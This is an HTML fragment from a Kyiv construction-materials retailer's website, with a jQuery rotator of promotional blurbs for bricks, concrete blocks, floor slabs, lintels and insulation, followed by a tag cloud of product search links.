			<li><a href="http://www.zhbi-kirpich-stroyi.com/5_-" title="Подробнее о нас Газобетон Стоунлайт">Газобетон Стоунлайт</a></li>
			<li><a href="http://www.zhbi-kirpich-stroyi.com/6_-" title="Подробнее о нас Керамблоки &quot;Кератерм&quot;">Керамблоки &quot;Кератерм&quot;</a></li>
			<li><a href="http://www.zhbi-kirpich-stroyi.com/16_-" title="Подробнее о нас Газобетон ЮДК">Газобетон ЮДК</a></li>
		</ul>
	</div>
</div>
<!-- /Block manufacturers module --><!-- MODULE Block Fading Text -->
<script type="text/javascript">
var total_divs=22;
function fadeEngine(x)
{
	var y=x;
	bft_time = 5000;
	if(x==total_divs)
		y=1;
	else
		y++;
				
					if (x == 17)
				bft_time = 5000;
						
					if (x == 16)
				bft_time = 5000;
						
					if (x == 10)
				bft_time = 5000;
						
					if (x == 11)
				bft_time = 5000;
						
					if (x == 8)
				bft_time = 5000;
						
					if (x == 4)
				bft_time = 5000;
						
					if (x == 3)
				bft_time = 5000;
						
					if (x == 1)
				bft_time = 5000;
						
					if (x == 2)
				bft_time = 5000;
						
					if (x == 5)
				bft_time = 5000;
						
					bft_time = 5000;
						
					if (x == 7)
				bft_time = 5000;
						
					if (x == 15)
				bft_time = 5000;
						
					if (x == 21)
				bft_time = 5000;
						
					if (x == 12)
				bft_time = 5000;
						
					if (x == 18)
				bft_time = 5000;
						
					if (x == 9)
				bft_time = 5000;
						
					if (x == 20)
				bft_time = 5000;
						
					if (x == 6)
				bft_time = 5000;
						
					if (x == 13)
				bft_time = 5000;
						
					if (x == 19)
				bft_time = 5000;
						
					if (x == 14)
				bft_time = 5000;
				$("#bft_fade"+x).css("display","none");
	$("#bft_fade"+y).fadeIn("slow");
	setTimeout('fadeEngine('+y+')',bft_time);
}
fadeEngine(0);
</script>
<div class="block">
	<h4>новости и акции</h4>
			<div id="bft_fade18" style="display:none;" class="block_content">
		Продажа строительного рядового кирпича в Киевской области. Купить кирпич рядовой с доставкой по низкой цене можно в городах: Киев, Узин, Богуслав, Борисполь, Бородянка, Буча, Бровари, Вишгород, Кагарлык, Боярка, Макаров, Мироновка, Обухов, Яготин, Вишневое, Васильков, Калиновка. У нас высокое качество и низкая цена.
		</div>
			<div id="bft_fade17" style="display:none;" class="block_content">
		Купить керамический кирпич рядовой цена в Киеве и Киевской области с доставкой низкая. В продаже на складе в Киеве всегда в наличии: кирпич рядовой полнотелый, кирпич рядовой пустотелый, кирпич рядовой одинарный, кирпич рядовой полуторный, кирпич рядовой двойной 2НФ. Строительный кирпич всех марок прочности: М-75, М-100, М-125, М-150, М-200.
		</div>
			<div id="bft_fade11" style="display:none;" class="block_content">
		Купить кирпич огнеупорный цена Киев.  В продаже кирпич огнеупорный шамотный ША-5, ША-6, ША-8, ША-9, ША-10, ПБ-5. Кирпич огнеупорный клин торцовый, ША-22, ША-25. Огнеупорный кирпич шамотный клин ребровой, ША-44, ША-45, ША-47. Шамотная плита огнеупорная ША-94, ША-95, ША-96. Всегда низкая цена огнеупорного кирпича в Киеве, доставка по Киеву и области.
		</div>
			<div id="bft_fade12" style="display:none;" class="block_content">
		Большой выбор строительных блоков применяемых в различных областях строительства. Бетонные и керамзитобетонные блоки, стеновые шлакоблоки, газобетонные блоки, пеноблоки, а так же фундаментные блоки ФБС, вентиляционные блоки, строительные стеновые и перегородочные блоки. Купить блоки строительные по низкой цене в Киеве со склада самовывозом, или с доставкой.
		</div>
			<div id="bft_fade9" style="display:none;" class="block_content">
		На сегодняшний день всем своим клиентам мы можем предложить разные кровельные материалы для всех строительных этапов кровли любой крыши. А именно: металлочерепица, черепица, профнастил, элементы сборной водосточной системы, утеплители для крыши, и многое другое. Заказать и купить кровельные материалы можно с доставкой по Киеву и области - низкая цена.
		</div>
			<div id="bft_fade5" style="display:none;" class="block_content">
		У нас Вы можете заказать все необходимые материалы утеплители для дома: утеплитель для стен, утеплитель полов, техническая теплоизоляция, плоская кровля, мансарды и скатные кровли, сэндвич-панели, утеплители внутренних стен, утеплители под стяжку, утеплитель террасы, и много другое. Купить утеплитель для дома высокого качества в Киеве.
		</div>
			<div id="bft_fade4" style="display:none;" class="block_content">
		Продажа тротуарной плитки высокого качества, и только от лучших производителей. Качественная тротуарная плитка сегодня является очень популярным покрытием тротуаров. Преимуществом данной плитки в то, что она выдерживает большие перепады температур, не плавится, не выделяет газы, и имеет привлекательный вид.
		</div>
			<div id="bft_fade2" style="display:none;" class="block_content">
		Широкий ассортимент сыпучих строительных материалов. У нас Вы можете посмотреть и купить: песок строительный, песок кварцевый, щебень доломитный, щебень гранитный, отсев гранитный, чернозем, глину, гравий, керамзит. Всегда изкая цена гибкая система скидок, доставка по Киеву и области. Осуществляем поставки сыпучих строительных материалов в любых объемах в оговоренные сроки.
		</div>
			<div id="bft_fade3" style="display:none;" class="block_content">
		Строительные работы это выполнения различного вида и сложности строительных услуг бригадами профильных специалистов. Мы выполняем строительство любой сложности здания начиная с проектирования, а так же общестроительные работы, кровля, монтаж отопления и теплосетей, электромонтаж, отделка стен, и т.д.
		</div>
			<div id="bft_fade6" style="display:none;" class="block_content">
		На нашем сайте Вы сможете найти, ознакомитса и купить различные сборные "ЖБИ" железобетонные изделия и конструкции: блоки фундаментные ФБС, вентиляционные блоки, железобетонные гаражи, железобетонные заборы и ограждения, железобетонные колодцы, прогоны ПРГ - ПР, изделия для тротуаров и дорог, шахты лифтовые, инженерные сети, перемычки железобетонные, плиты перекрытия , сваи.
		</div>
			<div id="bft_fade1" style="" class="block_content">
		Газобетон Стоунлайт <br />
<br />
купить газоблоки Стоунлайт с гладкой поверхностью в Киеве. Газоблок - стеновой строительный материал, какой используют для кладки наружных и внутренних стен зданий, лестничных ступеней, перекрытий, перемычек, а так же данные блоки используют для реконструкции различных старых зданий и домов. Низкая цена на газоблоки СТОУНЛАЙТ в Киеве с доставкой по Области.
		</div>
			<div id="bft_fade8" style="display:none;" class="block_content">
		Плиты перекрытия железобетонные многопустотные<br />
<br />
Плиты перекрытий пустотные железобетонные, для перекрытия между этажами и возведения несущей части перекрытий зданий. Плиты перекрытия многопустотные жесткие на изгиб и выдерживают большие нагрузки. Все плиты перекрытия гарантированно высокого качества. Плиты перекрытия купить, цена в Киеве.
		</div>
			<div id="bft_fade16" style="display:none;" class="block_content">
		Плиты перекрытия (ПБ)<br />
<br />
Плиты перекрытия безопалубного формования изготавливаются с бетона тяжелых марок, и армируются напряженной арматурой вне зависимости от их протяженности. Используются для обустройства несущих конструкций перекрытия и покрытия зданий, а так же сооружений различного назначения. Плиты перекрытия цена купить в Киеве
		</div>
			<div id="bft_fade22" style="display:none;" class="block_content">
		Плиты перекрытия плоские<br />
<br />
Плоские плиты перекрытия используются в качестве несущей части перекрытий в панельных зданиях, где расчетная нагрузка не более 6,0 кПа. Используются для перекрытия общественных, промышленных и жилых построек, очень часто ими перекрывают крыши гаражей. Плиты перекрытия купить цена Киев
		</div>
			<div id="bft_fade13" style="display:none;" class="block_content">
		Железобетонные лестничные марши<br />
<br />
Лестничные марши железобетонные осногвной элемент сборной железобетонной лестницы. Используются для устройства лестниц в многоэтажном и малоэтажном строительстве зданий любого типа. Представляют собой железобетонные несущие балки и ряд бетонных ступеней. Купить лестничные марши цена в Киеве
		</div>
			<div id="bft_fade19" style="display:none;" class="block_content">
		Железобетонные лестничные площадки<br />
<br />
Горизонтальный участок сборной лестницы, используемый связующим звеном между лестничным маршем на поворотах лестничной площадки на этажах. Изготавливаются из тяжелых бетонов класса не ниже В15 согласно нормам безопасности по техническим требованиям. Купить лестничные площадки цена Киев.
		</div>
			<div id="bft_fade10" style="display:none;" class="block_content">
		Перемычки балочные<br />
<br />
Перемычки железобетонные прямоугольной формы разных размеров из армирующего металлического каркаса и тяжелого бетона. Используются для перекрытия дверных и оконных проемов со стенами с опиранием на полку плит перекрытия, а так же в обычных условиях строительства.Купить перемычки железобетонные в Киеве цена.
		</div>
			<div id="bft_fade21" style="display:none;" class="block_content">
		Перемычки брусковые<br />
<br />
Железобетонные перемычки брусковые используются для создания и укрепления перекрытий над проемами в строительстве со стенами из любого стройматериала там, где нет жестких условий по их использованию. Купить перемычки брусковые можно простые и усиленные обладающие повышенной прочностью. Железобетонные перемычки, купить, цена, Киев
		</div>
			<div id="bft_fade7" style="display:none;" class="block_content">
		Перемычки плитные (ПП)<br />
<br />
Железобетонные перемычки ПП изготавливаются из тяжелого бетона. Предназначены для укрепления и перекрытия проемов стен из кирпича, а так же стен зданий возведенных из любого искусственного и природного камня или стенового стройматериала. Перемычки плитные железобетонные, купить, цена, Киев
		</div>
			<div id="bft_fade14" style="display:none;" class="block_content">
		Железобетонные изделия и конструкции нестандартных размеров<br />
<br />
Изготовление железобетонных изделий разных размеров под заказ. Все виды ЖБИ изделий по низкой цене от завода производителя. Выгодная цена на бетонные конструкции, доставка по Киеву и области, ГОСТ стандарты.
		</div>
			<div id="bft_fade20" style="display:none;" class="block_content">
		У нас Вы сможете купить облицовочный кирпич Евротон в Киеве, Киевской области, и в любом городе Украины с доставкой в кротчайшие сроки непосредственно на строительный объект. У нас цена на облицовочный кирпич Евротон конкурентная – договорная, гибкая система скидок, индивидуальный подход к каждому клиенту.
		</div>
			<div id="bft_fade15" style="display:none;" class="block_content">
		Виды керамического рядового кирпича:<br />
- Керамический кирпич рядовой полнотелый одинарный;<br />
- Керамический кирпич рядовой полнотелый полуторный;<br />
- Керамический кирпич рядовой пустотелый одинарный;<br />
- Керамический кирпич рядовой пустотелый полуторный<br />
- Керамический кирпич рядовой пустотелый двойной 2нф.
		</div>
	</div>
<script type="text/javascript">
	var bft_max_height = 0;
	for (var x = 1 ; x <= total_divs ; x++)
	{
		var bft_display = $("#bft_fade"+x).css('display');
		$("#bft_fade"+x).css('margin-top','-3000px');
		$("#bft_fade"+x).css('display','block');
		if ($("#bft_fade"+x).height() > bft_max_height)
			bft_max_height = $("#bft_fade"+x).height();
		$("#bft_fade"+x).css('display',bft_display);
		$("#bft_fade"+x).css('margin-top','0px');
	} 
	for (var x = 1 ; x <= total_divs ; x++)
		$("#bft_fade"+x).height(bft_max_height);
</script>
<!-- /MODULE Block Fading Text --><!-- Block tags module -->
<div id="tags_block_left" class="block tags_block">
	<h4>жби кирпич киев (теги)</h4>
	<p class="block_content">
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87" title="Подробнее о кирпич" class="tag_level first_item">кирпич</a>
			<a href="/search.php?tag=%D0%9A%D0%B5%D1%80%D0%B0%D0%BC%D0%B5%D0%B9%D1%8F" title="Подробнее о Керамейя" class="tag_level item">Керамейя</a>
			<a href="/search.php?tag=%D0%BA%D0%BB%D0%B8%D0%BD%D0%BA%D0%B5%D1%80%D0%BD%D1%8B%D0%B9+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87" title="Подробнее о клинкерный кирпич" class="tag_level item">клинкерный кирпич</a>
			<a href="/search.php?tag=%D0%A4%D0%B0%D1%81%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87" title="Подробнее о Фасонный кирпич" class="tag_level item">Фасонный кирпич</a>
			<a href="/search.php?tag=%D0%9A%D0%BB%D0%B8%D0%BD%D0%BA%D0%B5%D1%80%D0%B0%D0%BC" title="Подробнее о Клинкерам" class="tag_level item">Клинкерам</a>
			<a href="/search.php?tag=%D0%95%D0%B2%D1%80%D0%BE%D1%82%D0%BE%D0%BD" title="Подробнее о Евротон" class="tag_level item">Евротон</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%95%D0%B2%D1%80%D0%BE%D1%82%D0%BE%D0%BD" title="Подробнее о кирпич Евротон" class="tag_level item">кирпич Евротон</a>
			<a href="/search.php?tag=%D0%BE%D0%B1%D0%BB%D0%B8%D1%86%D0%BE%D0%B2%D0%BE%D1%87%D0%BD%D1%8B%D0%B9+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87" title="Подробнее о облицовочный кирпич" class="tag_level item">облицовочный кирпич</a>
			<a href="/search.php?tag=%D0%9E%D0%B1%D0%BB%D0%B8%D1%86%D0%BE%D0%B2%D0%BE%D1%87%D0%BD%D1%8B%D0%B5+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87%D0%B8" title="Подробнее о Облицовочные кирпичи" class="tag_level item">Облицовочные кирпичи</a>
			<a href="/search.php?tag=%D0%BB%D0%B8%D1%86%D0%B5%D0%B2%D0%BE%D0%B9+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87" title="Подробнее о лицевой кирпич" class="tag_level item">лицевой кирпич</a>
			<a href="/search.php?tag=%D0%BA%D0%B5%D1%80%D0%B0%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+%D0%B1%D0%BB%D0%BE%D0%BA" title="Подробнее о керамический блок" class="tag_level item">керамический блок</a>
			<a href="/search.php?tag=%D0%A1%D0%91%D0%9A" title="Подробнее о СБК" class="tag_level item">СБК</a>
			<a href="/search.php?tag=%D0%96%D0%B5%D0%BB%D0%B5%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5+%D0%B8%D0%B7%D0%B4%D0%B5%D0%BB%D0%B8%D1%8F" title="Подробнее о Железобетонные изделия" class="tag_level item">Железобетонные изделия</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%91%D0%B5%D0%BB%D0%B0%D1%8F-%D0%A6%D0%B5%D1%80%D0%BA%D0%BE%D0%B2%D1%8C" title="Подробнее о кирпич Белая-Церковь" class="tag_level item">кирпич Белая-Церковь</a>
			<a href="/search.php?tag=%D0%B6%D0%B1%D0%B8" title="Подробнее о жби" class="tag_level item">жби</a>
			<a href="/search.php?tag=%D0%BA%D0%B5%D1%80%D0%B0%D0%BC%D0%B1%D0%BB%D0%BE%D0%BA" title="Подробнее о керамблок" class="tag_level item">керамблок</a>
			<a href="/search.php?tag=%D0%BF%D0%BE%D1%80%D0%BE%D1%82%D0%B5%D1%80%D0%BC" title="Подробнее о поротерм" class="tag_level item">поротерм</a>
			<a href="/search.php?tag=Porotherm" title="Подробнее о Porotherm" class="tag_level item">Porotherm</a>
			<a href="/search.php?tag=%D0%9F%D0%BB%D0%B8%D1%82%D1%8B+%D0%BF%D0%B5%D1%80%D0%B5%D0%BA%D1%80%D1%8B%D1%82%D0%B8%D1%8F" title="Подробнее о Плиты перекрытия" class="tag_level item">Плиты перекрытия</a>
			<a href="/search.php?tag=%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5+%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8" title="Подробнее о газобетонные блоки" class="tag_level item">газобетонные блоки</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D1%80%D1%8F%D0%B4%D0%BE%D0%B2%D0%BE%D0%B9" title="Подробнее о кирпич рядовой" class="tag_level item">кирпич рядовой</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%9C-150" title="Подробнее о кирпич М-150" class="tag_level item">кирпич М-150</a>
			<a href="/search.php?tag=%D0%B6%D0%B5%D0%BB%D0%B5%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5+%D0%BF%D0%BB%D0%B8%D1%82%D1%8B+%D0%BF%D0%B5%D1%80%D0%B5%D0%BA%D1%80%D1%8B%D1%82%D0%B8%D1%8F" title="Подробнее о железобетонные плиты перекрытия" class="tag_level item">железобетонные плиты перекрытия</a>
			<a href="/search.php?tag=Prokeram" title="Подробнее о Prokeram" class="tag_level item">Prokeram</a>
			<a href="/search.php?tag=%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD" title="Подробнее о газобетон" class="tag_level item">газобетон</a>
			<a href="/search.php?tag=AEROC" title="Подробнее о AEROC" class="tag_level item">AEROC</a>
			<a href="/search.php?tag=%D0%93%D0%B0%D0%B7%D0%BE%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8" title="Подробнее о Газоблоки" class="tag_level item">Газоблоки</a>
			<a href="/search.php?tag=%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8+%D1%81%D1%82%D0%B5%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5" title="Подробнее о блоки стеновые" class="tag_level item">блоки стеновые</a>
			<a href="/search.php?tag=%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8+%D0%BF%D0%B5%D1%80%D0%B5%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%BE%D1%87%D0%BD%D1%8B%D0%B5" title="Подробнее о блоки перегородочные" class="tag_level item">блоки перегородочные</a>
			<a href="/search.php?tag=%D0%BA%D0%B5%D1%80%D0%B0%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87" title="Подробнее о керамический кирпич" class="tag_level item">керамический кирпич</a>
			<a href="/search.php?tag=Rockwool" title="Подробнее о Rockwool" class="tag_level item">Rockwool</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%9C-200" title="Подробнее о кирпич М-200" class="tag_level item">кирпич М-200</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D1%80%D1%83%D1%87%D0%BD%D0%BE%D0%B9+%D1%84%D0%BE%D1%80%D0%BC%D0%BE%D0%B2%D0%BA%D0%B8" title="Подробнее о кирпич ручной формовки" class="tag_level item">кирпич ручной формовки</a>
			<a href="/search.php?tag=%D0%A0%D1%83%D1%81%D1%8B%D0%BD%D0%B8%D1%8F" title="Подробнее о Русыния" class="tag_level item">Русыния</a>
			<a href="/search.php?tag=%D1%83%D1%82%D0%B5%D0%BF%D0%BB%D0%B8%D1%82%D0%B5%D0%BB%D1%8C" title="Подробнее о утеплитель" class="tag_level item">утеплитель</a>
			<a href="/search.php?tag=%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8+%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5" title="Подробнее о блоки бетонные" class="tag_level item">блоки бетонные</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D1%88%D0%B0%D0%BC%D0%BE%D1%82%D0%BD%D1%8B%D0%B9+%D1%86%D0%B5%D0%BD%D0%B0+%D0%9A%D0%B8%D0%B5%D0%B2" title="Подробнее о кирпич шамотный цена Киев" class="tag_level item">кирпич шамотный цена Киев</a>
			<a href="/search.php?tag=%D0%9A%D0%B5%D1%80%D0%B0%D0%BC%D0%BA%D0%BE%D0%BC%D1%84%D0%BE%D1%80%D1%82" title="Подробнее о Керамкомфорт" class="tag_level item">Керамкомфорт</a>
			<a href="/search.php?tag=%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%BE%D0%B3%D0%BD%D0%B5%D1%83%D0%BF%D0%BE%D1%80%D0%BD%D1%8B%D0%B9+%D0%9A%D0%B8%D0%B5%D0%B2" title="Подробнее о купить кирпич огнеупорный Киев" class="tag_level item">купить кирпич огнеупорный Киев</a>
			<a href="/search.php?tag=%D0%95%D0%BA%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%BD%D0%BE%D1%81%D0%BB%D0%B0%D0%B2%D1%81%D0%BA%D0%B8%D0%B9+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87" title="Подробнее о Екатеринославский кирпич" class="tag_level item">Екатеринославский кирпич</a>
			<a href="/search.php?tag=%D0%B2%D0%B5%D0%BD%D1%82%D0%B1%D0%BB%D0%BA%D0%B8" title="Подробнее о вентблки" class="tag_level item">вентблки</a>
			<a href="/search.php?tag=%D0%9F%D0%BB%D0%B8%D1%82%D1%8B+%D0%B1%D0%B5%D0%B7%D0%BE%D0%BF%D0%B0%D0%BB%D1%83%D0%B1%D0%BD%D0%BE%D0%B3%D0%BE+%D1%84%D0%BE%D1%80%D0%BC%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F" title="Подробнее о Плиты безопалубного формования" class="tag_level item">Плиты безопалубного формования</a>
			<a href="/search.php?tag=%D0%BA%D0%B5%D1%80%D0%B0%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5+%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8+%D0%95%D0%B2%D1%80%D0%BE%D1%82%D0%BE%D0%BD" title="Подробнее о керамические блоки Евротон" class="tag_level item">керамические блоки Евротон</a>
			<a href="/search.php?tag=%D0%BA%D0%B5%D1%80%D0%B0%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+%D0%B1%D0%BB%D0%BE%D0%BA+%D0%9A%D0%95%D0%A0%D0%90%D0%A2%D0%95%D0%A0%D0%9C" title="Подробнее о керамический блок КЕРАТЕРМ" class="tag_level item">керамический блок КЕРАТЕРМ</a>
			<a href="/search.php?tag=%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8+%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5+%D0%BF%D0%B5%D1%80%D0%B5%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%BE%D1%87%D0%BD%D1%8B%D0%B5" title="Подробнее о блоки бетонные перегородочные" class="tag_level item">блоки бетонные перегородочные</a>
			<a href="/search.php?tag=%D0%BA%D0%BB%D0%B8%D0%BD%D0%BA%D0%B5%D1%80%D0%BD%D0%B0%D1%8F+%D0%B1%D1%80%D1%83%D1%81%D1%87%D0%B0%D1%82%D0%BA%D0%B0" title="Подробнее о клинкерная брусчатка" class="tag_level item">клинкерная брусчатка</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%BF%D0%BE%D0%BB%D0%BD%D0%BE%D1%82%D0%B5%D0%BB%D1%8B%D0%B9" title="Подробнее о кирпич полнотелый" class="tag_level item">кирпич полнотелый</a>
			<a href="/search.php?tag=%D0%91%D1%80%D1%83%D0%BA%D0%BA%D0%B5%D1%80%D0%B0%D0%BC" title="Подробнее о Бруккерам" class="tag_level item">Бруккерам</a>
			<a href="/search.php?tag=%D1%82%D1%80%D0%BE%D1%82%D1%83%D0%B0%D1%80%D0%BD%D1%8B%D0%B9+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87" title="Подробнее о тротуарный кирпич" class="tag_level item">тротуарный кирпич</a>
			<a href="/search.php?tag=%D0%B2%D0%B5%D0%BD%D1%82%D0%B8%D0%BB%D1%8F%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5+%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8" title="Подробнее о вентиляционные блоки" class="tag_level item">вентиляционные блоки</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%9A%D0%9B%D0%9F%D1%80+%D0%A1%D0%91%D0%9A" title="Подробнее о кирпич КЛПр СБК" class="tag_level item">кирпич КЛПр СБК</a>
			<a href="/search.php?tag=%D0%9A%D0%B5%D1%80%D0%B0%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5+%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8+%D0%9A%D0%B5%D1%80%D0%B0%D0%BC%D0%BA%D0%BE%D0%BC%D1%84%D0%BE%D1%80%D1%82" title="Подробнее о Керамические блоки Керамкомфорт" class="tag_level item">Керамические блоки Керамкомфорт</a>
			<a href="/search.php?tag=%D0%A1%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8" title="Подробнее о Строительные блоки" class="tag_level item">Строительные блоки</a>
			<a href="/search.php?tag=%D0%9A%D0%BB%D0%B8%D0%BD%D0%BA%D0%B5%D1%80%D0%BD%D1%8B%D0%B9+%D1%82%D1%80%D0%BE%D1%82%D1%83%D0%B0%D1%80%D0%BD%D1%8B%D0%B9+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87" title="Подробнее о Клинкерный тротуарный кирпич" class="tag_level item">Клинкерный тротуарный кирпич</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%BF%D1%83%D1%81%D1%82%D0%BE%D1%82%D0%B5%D0%BB%D1%8B%D0%B9" title="Подробнее о кирпич пустотелый" class="tag_level3 item">кирпич пустотелый</a>
			<a href="/search.php?tag=%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B6%D0%B1%D0%B8" title="Подробнее о купить жби" class="tag_level3 item">купить жби</a>
			<a href="/search.php?tag=%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9+%D0%B1%D0%BB%D0%BE%D0%BA" title="Подробнее о газобетонный блок" class="tag_level3 item">газобетонный блок</a>
			<a href="/search.php?tag=%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8+%D0%BA%D0%B5%D1%80%D0%B0%D0%BC%D0%B7%D0%B8%D1%82%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5" title="Подробнее о блоки керамзитобетонные" class="tag_level3 item">блоки керамзитобетонные</a>
			<a href="/search.php?tag=%D0%B6%D0%B1%D0%B8+%D0%9A%D0%B8%D0%B5%D0%B2" title="Подробнее о жби Киев" class="tag_level3 item">жби Киев</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%B4%D0%B2%D0%BE%D0%B9%D0%BD%D0%BE%D0%B9" title="Подробнее о кирпич двойной" class="tag_level3 item">кирпич двойной</a>
			<a href="/search.php?tag=%D0%9A%D0%91%D0%A1" title="Подробнее о КБС" class="tag_level3 item">КБС</a>
			<a href="/search.php?tag=%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%BB%D0%BE%D0%BA+%D0%BF%D0%B0%D0%B7-%D0%B3%D1%80%D0%B5%D0%B1%D0%B5%D0%BD%D1%8C" title="Подробнее о газоблок паз-гребень" class="tag_level3 item">газоблок паз-гребень</a>
			<a href="/search.php?tag=%D0%BF%D1%83%D1%81%D1%82%D0%BE%D1%82%D0%B5%D0%BB%D1%8B%D0%B5+%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5+%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8" title="Подробнее о пустотелые бетонные блоки" class="tag_level3 item">пустотелые бетонные блоки</a>
			<a href="/search.php?tag=%D0%BF%D0%BB%D0%B8%D1%82%D1%8B+%D0%BF%D0%B5%D1%80%D0%B5%D0%BA%D1%80%D1%8B%D1%82%D0%B8%D1%8F+%D0%BF%D1%83%D1%81%D1%82%D0%BE%D1%82%D0%BD%D1%8B%D0%B5" title="Подробнее о плиты перекрытия пустотные" class="tag_level3 item">плиты перекрытия пустотные</a>
			<a href="/search.php?tag=%D0%B1%D1%80%D1%83%D1%81%D1%87%D0%B0%D1%82%D0%BA%D0%B0" title="Подробнее о брусчатка" class="tag_level3 item">брусчатка</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+2%D0%9D%D0%A4" title="Подробнее о кирпич 2НФ" class="tag_level3 item">кирпич 2НФ</a>
			<a href="/search.php?tag=%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8+%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5+%D0%9A%D0%B8%D0%B5%D0%B2" title="Подробнее о блоки бетонные Киев" class="tag_level2 item">блоки бетонные Киев</a>
			<a href="/search.php?tag=%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD+%D0%A1%D1%82%D0%BE%D1%83%D0%BD%D0%BB%D0%B0%D0%B9%D1%82+%D1%86%D0%B5%D0%BD%D0%B0+%D0%9A%D0%B8%D0%B5%D0%B2" title="Подробнее о газобетон Стоунлайт цена Киев" class="tag_level2 item">газобетон Стоунлайт цена Киев</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%BA%D1%80%D0%B0%D1%81%D0%BD%D1%8B%D0%B9" title="Подробнее о кирпич красный" class="tag_level2 item">кирпич красный</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%BE%D0%B3%D0%BD%D0%B5%D1%83%D0%BF%D0%BE%D1%80%D0%BD%D1%8B%D0%B9+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D1%86%D0%B5%D0%BD%D0%B0" title="Подробнее о кирпич огнеупорный купить цена" class="tag_level2 item">кирпич огнеупорный купить цена</a>
			<a href="/search.php?tag=%D1%81%D1%82%D0%B5%D0%BD%D0%BE%D0%B2%D0%BE%D0%B9+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%BB%D0%BE%D0%BA+%D1%86%D0%B5%D0%BD%D0%B0" title="Подробнее о стеновой газоблок цена" class="tag_level2 item">стеновой газоблок цена</a>
